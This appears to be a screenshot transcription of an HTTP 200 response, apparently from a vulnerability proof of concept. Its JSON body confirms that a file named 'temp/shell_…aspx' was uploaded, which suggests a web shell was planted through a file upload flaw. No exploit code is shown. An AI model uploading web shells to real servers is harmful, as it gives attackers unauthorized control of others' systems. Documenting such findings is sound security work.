 1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Wed, 30 Apr 2025 08:40:40 GMT
7 Connection: close
8 Content-Length: 107
9
10 {"success":true,"message":"temp/shell_1746002440900.aspx","code":0,"result":null,"timestamp":1746002440899}